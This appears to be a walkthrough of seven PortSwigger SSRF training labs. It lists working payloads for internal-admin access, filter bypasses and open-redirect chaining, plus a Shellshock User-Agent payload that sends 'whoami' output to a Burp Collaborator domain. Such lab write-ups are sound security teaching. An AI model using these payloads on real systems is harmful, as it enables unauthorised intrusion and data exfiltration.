1. Lab: Basic SSRF against the local server
This lab has a stock check feature which fetches data from an internal system.
To solve the lab, change the stock check URL to access the admin interface athttp://localhost/adminand delete the usercarlos.
It is using external API in order to check the stock. So we will change the URL to http://localhost/admin to see, what it renders. In the source code, we will see it is requesting /admin/delete?username=carlos in order to delete carlos user. So we will send that URL in stockAPI to solve the lab.

Solution:
stockApi=http://localhost/admin/delete?username=carlos
2. Lab: Basic SSRF against another back-end system
This lab has a stock check feature which fetches data from an internal system.
To solve the lab, use the stock check functionality to scan the internal192.168.0.Xrange for an admin interface on port8080, then use it to delete the usercarlos.
In this application, we have to enumerate IP address from 1-255 using intruder and at .3 we will get status code of 200.

Requesting that IP will give us the results we want!

Sending the request to delete carlos user will solve the lab.
Solution: Enumerate through octat
3. Lab: SSRF with blacklist-based input filter
This lab has a stock check feature which fetches data from an internal system.
To solve the lab, change the stock check URL to access the admin interface athttp://localhost/adminand delete the usercarlos.
The developer has deployed two weak anti-SSRF defenses that you will need to bypass.
Instead of localhost, we can use 127.0.0.1, such as 2130706433, 017700000001, or 127.1. In this case, I tried to use http://127.1/admin but it didn’t work. So I tried to encode a in admin, still didn’t work. Double encoding a worked and gave the results.

Deleting the carlos user will solve the lab.
Solution: Use alternative of localhost and url encode characters.
4. Lab: SSRF with whitelist-based input filter
This lab has a stock check feature which fetches data from an internal system.
To solve the lab, change the stock check URL to access the admin interface athttp://localhost/adminand delete the usercarlos.
The developer has deployed an anti-SSRF defense you will need to bypass.
When we try to use localhost url, it gave us this error External stock check host must be stock.weliketoshop.net. So we can say there is a whitelist based input filter.

If we enter the valid URL, then it says Internal Server Error.

Now, what if we add username and password as localhost and port 80 into the domain, will that work?

Didn’t gave any error, so might worked. Next, we will use # to fragment URL.

It gave us error, next we will try to encode and double encode each of the characters to see if anything works.

Double encoding # worked and we can now see the admin page! Now simply sending the get request to delete carlos user will solve the lab.
Alternative Method
We can generate payload from https://portswigger.net/web-security/ssrf/url-validation-bypass-cheat-sheet and use intruder to enumerate though each of the payload and sort by status code will also give us the desired results.

Results

Solution:
http://localhost:80%2523@stock.weliketoshop.net/admin
5. Lab: SSRF with filter bypass via open redirection vulnerability
This lab has a stock check feature which fetches data from an internal system.
To solve the lab, change the stock check URL to access the admin interface athttp://192.168.0.12:8080/adminand delete the usercarlos.
The stock checker has been restricted to only access the local application, so you will need to find an open redirect affecting the application first.
In this application, there are 2 particular request - leveraging that will solve the lab.
First one is where it is fetching StockAPI.

Second one is Next product button, where it is redirected to next product.

Now using the next product URL into the stockAPI will give us the admin page.
 Deleting carlos user will solve the lab.
Deleting carlos user will solve the lab.
Solution:
/product/nextProduct?currentProductId=6&path=http://192.168.0.12:8080/admin
6. Lab: Blind SSRF with out-of-band detection
This site uses analytics software which fetches the URL specified in the Referer header when a product page is loaded.
To solve the lab, use this functionality to cause an HTTP request to the public Burp Collaborator server.
As it is making a request from the URL provided using Referer header, we simply have to enter the collaborator payload in order to solve this lab.

Solution: Check headers too!
7. Lab: Blind SSRF with Shellshock exploitation
This site uses analytics software which fetches the URL specified in the Referer header when a product page is loaded.
To solve the lab, use this functionality to perform a blind SSRF attack against an internal server in the192.168.0.Xrange on port 8080. In the blind attack, use a Shellshock payload against the internal server to exfiltrate the name of the OS user.
In this application, we will use Shellshock payload in user agent and we will enumerate 192.168.0.X:8080 from referer header.
User Agent: () { :; }; /usr/bin/nslookup $(whoami).burp_collaborator_domain

Checking into burp collaborator will give us the whoami output.

Solution:
peter-avbQFg